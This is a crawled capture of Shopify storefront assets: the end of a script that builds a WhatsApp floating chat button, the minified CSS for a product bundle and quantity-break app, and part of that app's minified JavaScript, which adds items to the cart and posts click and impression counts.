          top: auto;
          bottom: auto;
          left: auto;
          right: auto;
          /* Set the correct position based on settings */
          ${config.positionHorizontal}: ${config.offsetX}px;
          ${config.positionVertical}: ${config.offsetY}px;
          background-color: #25D366;
          color: ${config.textColor || "#ffffff"};
          border-radius: 50px;
          box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
          z-index: 9999;
          display: flex;
          align-items: center;
          justify-content: center;
          text-decoration: none;
          font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
          transition: all 0.3s ease;
        }
        
        .whatsapp-button-small {
          padding: ${config.displayOption === "icon_only" ? "8px" : "6px 16px"};
          font-size: 14px;
        }
        
        .whatsapp-button-medium {
          padding: ${config.displayOption === "icon_only" ? "12px" : "8px 20px"};
          font-size: 16px;
        }
        
        .whatsapp-button-large {
          padding: ${config.displayOption === "icon_only" ? "16px" : "10px 24px"};
          font-size: 18px;
        }
        
        .whatsapp-button-icon {
          width: ${config.buttonSize === "small" ? "20px" : config.buttonSize === "large" ? "28px" : "24px"};
          height: ${config.buttonSize === "small" ? "20px" : config.buttonSize === "large" ? "28px" : "24px"};
          margin-right: ${config.displayOption === "icon_text" ? "8px" : "0"};
        }
        
        .whatsapp-animation-bounce {
          animation: whatsapp-bounce 2s infinite;
        }
        
        .whatsapp-animation-pulse {
          animation: whatsapp-pulse 2s infinite;
        }
        
        .whatsapp-animation-fade {
          animation: whatsapp-fade 2s infinite;
        }
        
        @keyframes whatsapp-bounce {
          0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
          40% {transform: translateY(-10px);}
          60% {transform: translateY(-5px);}
        }
        
        @keyframes whatsapp-pulse {
          0% {transform: scale(1);}
          50% {transform: scale(1.1);}
          100% {transform: scale(1);}
        }
        
        @keyframes whatsapp-fade {
          0% {opacity: 1;}
          50% {opacity: 0.6;}
          100% {opacity: 1;}
        }
      `;
      document.head.appendChild(style);
      
      // Create the WhatsApp floating button and add it to the page with appropriate delay
      const createButton = () => {
        const buttonElement = document.createElement('a');
        buttonElement.href = whatsappUrl;
        buttonElement.target = "_blank";
        buttonElement.className = `whatsapp-floating-button ${buttonSizeClass} ${animationClass}`;
        
        // Create WhatsApp SVG icon for better rendering
        const iconSVG = `
          <svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 24" fill="#ffffff">
            <path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.94 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/>
          </svg>
        `;
        
        const iconContainer = document.createElement('div');
        iconContainer.className = 'whatsapp-button-icon';
        iconContainer.innerHTML = iconSVG;
        buttonElement.appendChild(iconContainer);
        
        // Add text if display option is icon_text
        if (config.displayOption === "icon_text") {
          const textSpan = document.createElement('span');
          textSpan.textContent = config.buttonText || "Chat with us";
          buttonElement.appendChild(textSpan);
        }
        
        document.body.appendChild(buttonElement);
      };
      
      // Apply the display delay if specified, otherwise show immediately
      if (config.displayDelay && config.displayDelay > 0) {
        setTimeout(createButton, config.displayDelay * 1000);
      } else {
        createButton();
      }
    };
    
    // Check if the DOM is already loaded
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', () => {
        // Add delay if specified in config
        setTimeout(loadWhatsAppConfig, 0);
      });
    } else {
      // DOM already loaded, fetch config immediately
      setTimeout(loadWhatsAppConfig, 0);
    }
  })();
</script>

 </div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/vital_volume.css
body_size: 3625
content:
.block__bottomtitle .block__bottomtitle__innerwrapper h5::before,.block__title h3::before{right:100%;margin-right:10px}.block__bottomtitle .block__bottomtitle__innerwrapper h5::after,.block__title h3::after{left:100%;margin-left:10px}.template_4_block__cbmain--content--right h6::after,.template_4_block__cbmain--content--right h6::before{border-style:solid;border-color:transparent transparent var(--pseudo-tag-background-color,#d7445b) transparent;filter:brightness(.8);content:""}.block__cb label select,.template_4_block__cb label select{background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='18' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-position-x:98%;background-position-y:3px}*{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;padding:0}:root{--pseudo-burr_bundle-header-footer-line-visibility:inline-block;--pseudo-tag-background-color:orange;--packy-hidden-card-height:80%;--template3-tag-border-color:#fff}.burr_bundle_block .h3,.burr_bundle_block .h4,.burr_bundle_block .h5,.burr_bundle_block .h6,.burr_bundle_block h3,.burr_bundle_block h4,.burr_bundle_block h5,.burr_bundle_block h6{font-family:-apple-system,BlinkMacSystemFont,"San Francisco","Segoe UI",Roboto,"Helvetica Neue",sans-serif;letter-spacing:0;text-transform:unset;font-weight:unset;margin:0}.block__cb:not(:last-child),.block__title,.template_4_block__cb:not(:last-child){margin-bottom:20px}.burr_bundle_block{--clgreen:#007f61;--clblack:#000000;position:relative;font-family:-apple-system,BlinkMacSystemFont,"San Francisco","Segoe UI",Roboto,"Helvetica Neue",sans-serif!important;letter-spacing:unset;text-transform:unset;font-weight:unset}.block__title{display:flex;align-items:center;justify-content:center;overflow:hidden;text-align:center}.layout_12 .block__title{display:block!important}.block__title h3{font-weight:500;font-size:20px;line-height:20px;color:var(--clgreen);width:fit-content;position:relative}.block__title h3::after,.block__title h3::before{content:"";position:absolute;top:50%;width:1000%;height:1px;background-color:#c8c8c8;display:var(--pseudo-burr_bundle-header-footer-line-visibility)}.layout_12 .block__title h3::after,.layout_12 .block__title h3::before{content:"";position:absolute;top:50%;width:0%!important;height:1px;background-color:none!important;display:var(--pseudo-burr_bundle-header-footer-line-visibility)}.block__bottomtitle{position:relative;text-align:center;margin-top:22px;margin-bottom:20px}.block__bottomtitle .block__bottomtitle__innerwrapper{display:flex;align-items:center;justify-content:center;overflow:hidden;text-align:center;margin-top:22px}.block__bottomtitle .block__bottomtitle__innerwrapper h5{position:relative;font-weight:500;font-size:13px;color:var(--clgreen);opacity:1;line-height:1.5!important}.block__bottomtitle .block__bottomtitle__innerwrapper h5::after,.block__bottomtitle .block__bottomtitle__innerwrapper h5::before{content:"";position:absolute;top:50%;width:1000%;height:1px;background-color:#c8c8c8;display:var(--pseudo-burr_bundle-header-footer-line-visibility)}.block__bottomtitle__total{position:relative;display:block;top:.5em;font-size:13px;line-height:17px;overflow:hidden;margin-bottom:15px}.block__cbmain,.block__cbmain--radio{display:-webkit-box;display:-ms-flexbox}.block__bottomtitle__total h5{display:flex;justify-content:space-between;margin-top:10px}.block__bottomtitle__total .bottomtitle__total__text{display:flex;font-weight:500;color:var(--clgreen);justify-content:space-between;opacity:1}.block__bottomtitle__total .bottomtitle__total{color:#000;opacity:1;font-weight:600}.block__cb{position:relative}.block__cb input[type=radio],.burr_bundle_block .block__cb input:checked+label .template_2_discount_label,.template_4_block__cb input[type=radio]{display:none}.block__cb label,.template_4_block__cb label{padding:22px 15px;border:1px solid #c8c8c8;border-radius:4px;display:block;cursor:pointer;background:#fff}.block__cb label select{-webkit-appearance:none;background-repeat:no-repeat}.block__cbmain{position:relative;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block__cbmain--radio{display:flex!important;-ms-flex-negative:0;flex-shrink:0;width:15px;height:15px;border-radius:50%;background:#fff;border:3px solid #fff;-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.2);box-shadow:0 0 0 2px rgba(0,0,0,.2);margin-right:15px}.block__cbmain--content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex:1;flex:1}.block__cbmain--content--left h4,.block__cbmain--content--left h5{line-height:16px;text-align:left;text-transform:none}.block__cbmain--content--left h4 .prevprice{position:relative;font-weight:400;font-size:11px;line-height:11px;color:rgba(var(--clblack),.3)}.block__cbmain--content--left.template-1 .prevprice,.template_2_main_wrapper .prevprice{text-align:left;font-weight:400;font-size:11px;line-height:11px;color:#9d9d9d;opacity:1;text-decoration:line-through;margin-top:6px}.block__cbmain--content--left h4 .prevprice::before{position:absolute;content:"";top:50%;left:50%;width:100%;height:1px;background:#000;opacity:.3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.block__cbmain--content--right h5{text-align:right;line-height:16px;text-transform:none}.block__cbmain--content--right h6{white-space:nowrap;text-align:right;line-height:14px;margin-bottom:6px;text-transform:none}.block__cbinfo{margin-top:12px;margin-left:20px;display:none}.block__cbinfo--item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.block__cbinfo--item:not(:last-child),.template_6_block__title{margin-bottom:8px}.block__cbinfo--item span{display:inline-block;font-weight:400;font-size:10px;line-height:10px;color:var(--clblack);margin-right:8px;margin-bottom:10px;min-width:12px}.block__cbinfo--dropdown:not(:last-child){margin-right:8px}.block__cbinfo--dropdown h6{text-align:left;font-weight:400;font-size:11px;line-height:11px;margin-bottom:10px;text-transform:none}.block__cbinfo--dropdown select{position:relative;display:inline-block;width:72px;padding:8px 18px 8px 11px;font-weight:400;font-size:12px;line-height:12px;background:#fff;border:1px solid #d9d9d9;border-radius:2px;outline:0;color:#000}.block .template_4_block__cb input:checked+label .block__cbinfo,.burr_bundle_block .block__cb input:checked+label .block__cbinfo{display:block}.block__cb.template_2 input:checked+label .template_2_main_wrapper,.burr_bundle_block .block__cb input:checked+label .template_3_main_wrapper{border:none}.block__cbmain--content--right.template-2 h6{margin:0;position:absolute;top:50%;right:0;transform:translateY(-50%)}.block__cbmain.template-2,.template_2_discount_label,.template_4_block__cb{position:relative}.burr_bundle_d-none{display:none!important}.burr_bundle_hidden,.cxBundleBtn.loading .upsell-add-cart-btn-text{visibility:hidden}.burr_bundle__loader-card{width:500px;height:200px;background-color:#f2f2f2;border-radius:5px;padding:20px}.burr_bundle_outOfStock{font-weight:500;line-height:14.52px;font-size:12px;color:#ff3d3d;margin-left:3.5rem;margin-top:.7rem}.template_3_main_wrapper .prevprice,.template_4_prevprice{line-height:11px;color:#9d9d9d;opacity:1;text-decoration:line-through}.burr_bundle_outOfStockVariant{margin-left:4.2rem;margin-top:.8rem}.template_4_block__cbmain--content--left__top{display:flex;column-gap:10px;align-items:center}.template_4_block__cbmain--content--left h4 .template_4_prevprice{position:relative;font-weight:400;font-size:11px;line-height:11px;color:rgba(var(--clblack),.3)}.template_4_block__cbmain--content--left h4 .template_4_prevprice::before{position:absolute;content:"";top:50%;left:50%;width:100%;height:1px;background:#000;opacity:.3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.template_4_prevprice{text-align:left;font-weight:400;font-size:11px;margin-top:1px}.template_4_block__cbmain--content--left h4{font-weight:500;font-size:16px;color:var(--clblack);text-align:left;padding:1px 5px;background-color:#ff6b82}.template_4_block__cbmain--content--right .template_4_most_popular_wrapper{position:absolute;top:0;right:6px;transform:translateY(-7px)}.template_4_block__cbmain--content--right h5{text-align:right;font-weight:500;font-size:16px;line-height:16px;color:#000}.template_4_block__cbmain--content--right h6{white-space:nowrap;text-align:right;font-weight:600;font-size:11px;line-height:normal;color:var(--clgreen);padding:5px 11px;background-color:#ff6b82;border-radius:0 0 4px 4px}.template_4_block__cbmain--content--right h6::before{position:absolute;border-width:0 0 8px 6px;top:0;left:0;transform:translateX(-100%)}.template_4_block__cbmain--content--right h6::after{position:absolute;border-width:0 6px 8px 0;top:0;right:0;transform:translateX(100%)}.template_4_block__cb label select{--webkit-appearance:none;appearance:none;background-repeat:no-repeat}.block .template_4_block__cb input:checked+label{background:#f4fbf9;border:1px solid #007f61}.block .template_4_block__cb input:checked+label .block__cbmain--radio{background:var(--clgreen);-webkit-box-shadow:0 0 0 1px var(--clgreen);box-shadow:0 0 0 1px var(--clgreen)}.template_4_block__cbmain--content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex:1;flex:1}.template_4_block__cbmain{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.template_4_block__cbmain--content--left{display:flex;flex-direction:column;row-gap:2px;align-items:flex-start}.template_4_block__cbmain--content--left h5{font-weight:400;font-size:16px;color:var(--clblack);text-align:left}.block__cb.template_2 label{display:flex;padding:0;border:none}.template_2_discount_label{background-color:#4289ff;display:flex;align-items:center;text-align:center;min-width:80px;max-width:80px;word-spacing:99999px}.template_2_discount_label h5{width:100%}.template_2_main_wrapper{padding:22px 15px;flex:1;border:1px solid #e0e0e0}.template_2_dashed_line{width:5px;height:92%;display:block!important;border-right:5px dashed #fff;position:absolute;top:4px;right:-2.5px}.template_2_block__cbmain--content--left__top{display:flex;column-gap:10px;align-items:center;margin-bottom:6px}.template_2_block__cbmain--content--left__top h3{padding:1px 4px;border-radius:2px;background-color:#4289ff;color:#fff;text-align:center;font-size:12px;font-style:normal;font-weight:400;line-height:normal;display:none}.block__cb.template_3 label{display:flex;padding:0;display:flex;column-gap:3px;border:none}.template3--count--container{position:relative;border:1px solid #e0e0e0;display:flex;justify-content:center;flex-direction:column;color:#fff;font-size:18px;font-weight:500;line-height:20.16px;max-width:91px;min-width:91px;text-align:center;word-break:break-all}.template3-hidden_card{width:9px;position:absolute;right:-7px;display:flex;align-items:center;justify-content:center;background-color:#fff;height:var(--packy-hidden-card-height)}.template3-border-card{display:block!important;width:1px;height:98%;border-right:1px dashed #dbdcdd}.block__cbmain--content--right.template_3{background-color:red;position:absolute;top:0;right:0;width:78px}.block__cbmain--content--right.template_3 h6{text-align:center;margin:0;text-transform:uppercase;white-space:normal;line-height:12px;padding:2px 0;word-spacing:9999px;position:relative;overflow:hidden}.prevprice-label-wrapper.template_3 h5{padding:1px 5px}.bundle-builder__selected-product.active .bundle-builder__selected-product-placeholder,.bundle-builder__selected-product:not(.active) .bundle-builder__selected-product-image,.bundle-builder__selected-product:not(.active) .bundle-builder__selected-product-remove-button,.burr_bundle_block .block__cb input:checked+label .template3--count--container,.hidden,.mb-mix-product-select-quantity-wrap.no-quantity .lsg-bundle-product-select-quantity-input-display,.mb-mix-product-select-quantity-wrap.no-quantity .lsg-bundle-product-select-quantity-minus,.mb-mix-product-select-quantity-wrap:not(.no-quantity) .mb-mix-product-select-quantity-increment-add-text,.template_6_block__cb input[type=radio]{display:none}.burr_bundle_block .block__cb input:checked+label .left--border{border-left-color:var(--template3-tag-border-color)}.burr_bundle_block .block__cb input:checked+label .right--border{border-right-color:var(--template3-tag-border-color)}.burr_bundle_block .block__cb input:checked+label{border:1px solid}.burr_bundle_block .block__cb input:checked+label .template_2_block__cbmain--content--left__top h3{display:block}.template_3_main_wrapper{border:1px solid #e0e0e0;padding:18px 15px;flex:1}.template_3_main_wrapper .prevprice{text-align:left;font-weight:400;font-size:11px;margin:0}.prevprice-label-wrapper{display:flex;align-items:center;gap:4px;margin-top:3px}.prevprice-label-wrapper h5{margin:0}.block__cbmain--content--right.template_3 .left--border{position:absolute;top:0;left:0;width:0;height:0;border-top:3px solid transparent;border-bottom:3px solid transparent;border-left:3px solid #fff;display:block}.block__cbmain--content--right.template_3 .left--border.left-t2{top:calc(0% + 7px)}.block__cbmain--content--right.template_3 .left--border.left-t3{top:calc(0% + 14px)}.block__cbmain--content--right.template_3 .left--border.left-t4{top:calc(0% + 21px)}.block__cbmain--content--right.template_3 .left--border.left-t5{top:calc(0% + 28px)}.block__cbmain--content--right.template_3 .left--border.left-t6{top:calc(0% + 35px)}.block__cbmain--content--right.template_3 .left--border.left-t7{top:calc(0% + 42px)}.block__cbmain--content--right.template_3 .right--border{position:absolute;top:0;right:0;width:0;height:0;border-top:3px solid transparent;border-bottom:3px solid transparent;border-right:3px solid #fff;display:block}.block__cbmain--content--right.template_3 .right--border.right-t2{top:calc(0% + 7px)}.block__cbmain--content--right.template_3 .right--border.right-t3{top:calc(0% + 14px)}.block__cbmain--content--right.template_3 .right--border.right-t4{top:calc(0% + 21px)}.block__cbmain--content--right.template_3 .right--border.right-t5{top:calc(0% + 28px)}.block__cbmain--content--right.template_3 .right--border.right-t6{top:calc(0% + 35px)}.block__cbmain--content--right.template_3 .right--border.right-t7{top:calc(0% + 42px)}@media screen and (max-width:575px){.block__cb label,.template_4_block__cb label{padding:15px}.block__cbinfo--dropdown,.block__cbinfo--dropdown select{width:100%}}.add_to_cart.cxBundleBtn{display:flex;width:100%;justify-content:center;align-items:center;border:1px solid;padding:0 3rem;cursor:pointer;font:inherit;font-size:1.5rem;letter-spacing:.1rem;height:100%;min-height:45px;margin:6px 0}.cxBundleBtn.loading .loading-animate{position:relative;width:28px;height:28px;z-index:100;border-radius:50%;top:0;right:100px;display:contents;align-items:center;justify-content:center;pointer-events:none;opacity:0;transition:.25s;opacity:1}.cxBundleBtn.loading .loading-animate::after,.cxBundleBtn.loading .loading-animate::before{content:"";width:20px;height:20px;border-radius:50%;border:2px solid transparent;border-left:2px solid #fff;animation:.8s infinite loading;position:absolute}.cxBundleBtn.loading .loading-animate::after{animation-delay:50ms}.cxBundleBtn.loading .loading-animate i{transform:rotate(-90deg);padding-bottom:4px;padding-left:3px}@keyframes loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.burbundle-deal__tier__label{background-color:#f77619;color:#fff;font-weight:700;font-size:16px;padding:8px 16px;display:flex!important;justify-content:space-between;gap:16px;align-items:center;width:100%}.burbundle-deal__tier__badge{padding:4px 8px;border-radius:12px;line-height:normal;display:flex!important;white-space:nowrap;align-items:center;justify-content:center;width:fit-content;font-size:11px;font-weight:900;background-color:#000;color:#fff}.popular_badge.style1{position:absolute;left:-28px;z-index:1;overflow:hidden;margin-top:-45px;width:100px!important;height:90px;text-align:right}span.productitem_save_badge.style1{top:0;right:0;width:auto;height:auto;font-size:11px;font-style:normal;font-weight:700;padding:.3rem;text-decoration:none;color:#fff;background-color:#f13d21;vertical-align:middle;border-radius:10px;position:static!important}.popular_badge.style1 span{font-size:10px;transform:rotate(-40deg);width:100px;background:#248060;position:absolute;top:29px;right:-8px;-webkit-transform:rotate(-40deg);display:block;font-weight:700;color:#fff;box-shadow:0 3px 10px -5px #000;text-transform:uppercase;text-align:center;line-height:20px}.bundle_save,.bundle_save_11{color:#fff;z-index:9;width:auto;line-height:120%;box-shadow:0 3px 4px rgba(0,0,0,.25);position:absolute;transform:translate(-50%,-50%);white-space:nowrap;font-size:14px;overflow:hidden;left:50%}.popular_badge.style1 span::before{position:absolute;left:0;border-right:3px solid transparent;border-left:3px solid #000}.popular_badge.style1 span::after{position:absolute;right:3px;border-left:3px solid transparent;border-right:3px solid #000}.bundle_save{padding:2px 12px!important;margin-top:-25px;border-radius:5px!important}.bundle_save_11{padding:8px 30px!important;border-radius:50px!important}.block__cb.layout_11:not(:last-child){margin-bottom:30px}.max-bundles__discounts{display:flex;flex-wrap:wrap;gap:10px;flex-direction:row;margin:14px 0}.max-bundles__discount,.max-bundles__discount.selected{display:flex;align-items:center;gap:8px;cursor:pointer;transition:box-shadow .1s ease-in-out;flex-direction:row;width:calc((100% / 3) - (10px / 1.5))}.max-bundles__discount__container{display:flex;flex-direction:column;width:100%;gap:10px;height:100%}.max-bundles__discount__wrapper{display:flex;justify-content:space-between;min-height:37px;flex-direction:column;padding:1rem .5rem;height:100%;gap:.7rem}.max-bundles__discount__content,.max-bundles__discount__content__texts{display:flex;flex-direction:column;gap:.25rem}.max-bundles__discount{position:relative;box-shadow:0 0 0 1px rgba(0,0,0,.3)}.max-bundles__discount *{pointer-events:none}.max-bundles__discount__content{flex-grow:1}.max-bundles__discount__description{color:#373737;font-weight:400;font-size:14px;line-height:14px;text-align:center;padding:.3rem 0}.max-bundles__discount__tag,.max-bundles__discount__tag--first{display:inline-block;padding:3px 5px;text-align:center}.max-bundles__discount__prices{display:flex;flex-direction:column;align-self:center;gap:2px;align-items:center;flex-direction:column-reverse!important}.max-bundles__discount__text{color:#000;line-height:20px;font-weight:600;text-align:center}.max-bundles__discount__tag--first{background-color:#fff;color:#000;border:2px solid #000}.max-bundles__discount__tag{background-color:#f9627d;color:#fff;border:2px solid #fff}.max-bundles__discount__tag,.max-bundles__discount__tag--first{border-radius:5px!important;font-size:14px!important;font-weight:400!important;line-height:14px!important}.max-bundles__discount__price{color:#000;font-size:20px;font-weight:400;line-height:20px}.max-bundles__discount__compare-price{text-decoration:line-through;color:#595959;font-size:14px;font-weight:400;line-height:14px}.max-bundles__discount,.max-bundles__discount.selected{background-color:#fff;border-radius:5px}.max-bundles__discount.selected{box-shadow:0 0 0 1px #000}.max-bundles__discount.selected:hover,.max-bundles__discount:hover{transition:box-shadow .1s ease-in-out;box-shadow:0 0 0 calc(1px + .5px) #000}.kolio-bundles__box-layout{display:block;background-color:#ecf8f3;border:2px solid #2abb83;border-radius:5px}.max-bundles__table-layout__table{width:100%;table-layout:fixed;border-collapse:collapse;border-radius:5px;border-style:hidden;box-shadow:0 0 0 1px #000;overflow:hidden}.max-bundles__table-layout__header{color:#fff;font-size:14px;font-weight:600;background-color:#008060}.max-bundles__table-layout__cell{background-color:#fff;text-align:center}.max-bundles__table-layout__cell,.max-bundles__table-layout__header{border:1px solid #000}.max-bundles__table-layout__row td{color:#000}.upsellImg{overflow:hidden;flex-shrink:0;padding-left:0;margin-top:0!important;margin-right:5px}.upsellImg span{display:block;height:70px;width:80px;background-size:contain;background-repeat:no-repeat;background-position:50%;border-radius:10px;overflow:hidden}.layout_12 .block__cb label{padding:0!important;border:0!important;display:block;cursor:pointer;background:0 0!important}.template_6_most_popular_wrapper h6::after,.template_6_most_popular_wrapper h6::before{content:"";position:absolute;border-style:solid;border-color:transparent transparent #000;top:0;filter:brightness(.8)}.layout_12 .block__cb{margin-bottom:20px!important}.template_6_block__cbmain--content--right{display:flex;align-items:center;gap:4px;flex-direction:column;text-align:center}.template_6_block__cbmain--content--left h4{font-weight:500;font-size:16px;color:var(--clblack);text-align:center;padding:0 5px}.template_6_block__cbmain--content--right h5{text-align:right;font-weight:500;font-size:16px;line-height:16px;color:#000}.template_6_most_popular_wrapper{position:absolute;top:-8px;left:50%;transform:translate(-50%,0);width:fit-content}.template_6_most_popular_wrapper h6{width:73px;text-align:center;font-weight:600;font-size:11px;line-height:normal;color:var(--clgreen);padding:2px 7px;background-color:#000;border-radius:0 0 4px 4px}.template_6_most_popular_wrapper h6::before{border-width:0 0 8px 6px;left:0;transform:translateX(-100%)}.template_6_most_popular_wrapper h6::after{border-width:0 6px 8px 0;right:0;transform:translateX(100%)}.burr__branding_link span{color:#b00ce1;padding-left:3px;font-size:15px;font-weight:500}.burr__branding_link{color:#000;display:block!important;align-items:center;justify-content:center;text-align:center;margin-top:0;font-size:14px}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/cx_volume.js
body_size: 3968
content:
let t=[];function burr_bundle_custom_cart_add(){console.log("this function.....");let e=document.getElementById("burr_bundle_skip_to_checkout")?.value,r=document.getElementById("burr_bundle_stay_on_same_page")?.value,n={items:t};addClick_Handle(),fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)}).then((()=>{"false"==r&&(window.location.href="true"==e?"/checkout":"/cart")})).catch((t=>{console.error("Error:",t)}))}function burr_bundle_custom_cart_add_without_variant(){const t=JSON.parse(document.getElementById("burr_bundle_variant_map").innerHTML);let e=document.getElementById("burr_bundle_stay_on_same_page")?.value,r=document.getElementById("burr_bundle_skip_to_checkout")?.value;addClick_Handle();const n=document.querySelector("#burr_custom_qty")?.value;let o={items:[{id:t["Default Title"]?.id||t.DefaultTitle?.id,quantity:n}]};fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(o)}).then((()=>{"false"==e&&(window.location.href="true"==r?"/checkout":"/cart")})).catch((t=>{console.error("Error:",t)}))}function impression_Handle(){if(window.location.href.includes("cart"))return;let t=Shopify.shop,e=document.getElementById("burr_bundle_id")?.value||null;null!=e&&null!=e&&fetch("/apps/express-proxy/add-impression",{method:"POST",headers:{"ngrok-skip-browser-warning":"true","Content-Type":"application/json"},body:JSON.stringify({shop:t,funnel_id:e})}).then((t=>t.json())).then((t=>{})).catch((t=>{console.log(t,"errrrr..............")}))}function addClick_Handle(){if(window.location.href.includes("cart"))return;let t=Shopify.shop,e=document.getElementById("burr_bundle_id")?.value||null;null!=e&&null!=e&&fetch("/apps/express-proxy/add-click",{method:"POST",headers:{"ngrok-skip-browser-warning":"true","Content-Type":"application/json"},body:JSON.stringify({shop:t,funnel_id:e})}).then((t=>t.json())).then((t=>{})).catch((t=>{console.log(t,"errrrr..............")}))}!function(){let e=[{variantInput:".product-form__option"}],r=document.getElementById("volume_type").innerHTML;const n=[{insertBefore:"product-form",quantityInput:".product-form__quantity"},{insertBefore:'[data-pf-type="ProductATC"]',quantityInput:'[data-pf-type="ProductQuantity"]'},{insertBefore:".product-single__add-to-cart",quantityInput:"[data-quantity-input]"},{insertBefore:".product-form__item--submit",quantityInput:'label[for="Quantity-product-template"]'},{insertBefore:".ProductForm__BuyButtons, .ProductForm__AddToCart",quantityInput:".ProductForm__QuantitySelector"},{insertBefore:".product-page--submit-action",quantityInput:".quantity-controls__outer"},{insertBefore:".product-form__payment-container",quantityInput:".product-form__info-item--quantity"},{insertBefore:"[data-product-submit]",quantityInput:".product-quantity-label, .product-quantity-input"},{insertBefore:".product-form--atc",quantityInput:".product-form--atc-qty"},{insertBefore:".purchase-details",quantityInput:".purchase-details__quantity"},{insertBefore:".product-single__form .payment-buttons",quantityInput:".product__quantity"},{insertBefore:".product-form--wide",quantityInput:".product-single__quantity"},{insertBefore:".product-single__add-to-cart",quantityInput:".product-single__quantity"},{insertBefore:".product-form--button-container",quantityInput:null},{insertBefore:".js-product-add-to-cart",quantityInput:null},{insertBefore:".product-detail__form__action",quantityInput:null},{insertBefore:".product__submit__buttons",quantityInput:null},{insertBefore:".buy-buttons-row",quantityInput:'label[for="quantity"], .quantity-wrapper'},{insertBefore:".t4s-product-form__buttons",quantityInput:"[data-quantity-wrapper]"},{insertBefore:".qty-wrapper--with-payment-button",quantityInput:".product-qty"},{insertBefore:".shopify-product-form",quantityInput:".product-quantity-block"},{insertBefore:".shopify-product-form",quantityInput:".product-block-quantity-selector"},{insertBefore:".type_buy_buttons",quantityInput:".type_quantity_selector"},{insertBefore:".product-single__form .add-to-cart",quantityInput:".product__quantity"},{insertBefore:".purchase-section",quantityInput:".quantity.form"},{insertBefore:".product-form__buttons",quantityInput:".quantity_selector"},{insertBefore:".product__atc",quantityInput:".quantity--input"},{insertBefore:".product-form__payment-container",quantityInput:".quantity-selector"},{insertBefore:'[data-icon="gpicon-product-cartbutton"]',quantityInput:'[data-icon="gpicon-product-quantity"]'},{insertBefore:".pro-detail-button",quantityInput:".product-quantity-action"},{insertBefore:".cst-small-crtbtn",quantityInput:null},{insertBefore:".product-single__shopify-payment-btn",quantityInput:".selector-wrapper"},{insertBefore:".yv-checkout-btn-full-width",quantityInput:".yv-product-quantity"},{insertBefore:".yv-checkout-btn",quantityInput:".yv-product-quantity"},{insertBefore:".product-form-product-template",quantityInput:null},{insertBefore:".btn-cart-wrapper",quantityInput:null},{insertBefore:".add-to-cart-container",quantityInput:null},{insertBefore:"#AddToCart-product-template",quantityInput:".product__quantity--button"},{insertBefore:".single_product__quantity",quantityInput:".quantity_input"},{insertBefore:".product-form__submit",quantityInput:".product__quantity-wrapper"},{insertBefore:".btn--add-to-cart",quantityInput:".qtybox"},{insertBefore:'[data-pf-type="ProductATC2"]',quantityInput:"product-quantity"},{insertBefore:".add-to-cart",quantityInput:null}],o=[{targetVariantParentSelector:"variant-radios",targetInputSelector:"fieldset",targetSelectSelector:null},{targetVariantParentSelector:"variant-selects",targetInputSelector:"fieldset",targetSelectSelector:null},{targetVariantParentSelector:"variant-selects",targetInputSelector:null,targetSelectSelector:".product-form__input--dropdown"},{targetVariantParentSelector:".product-form__controls-group",targetInputSelector:null,targetSelectSelector:".selector-wrapper.product-form__item"},{targetVariantParentSelector:"#AddToCartForm-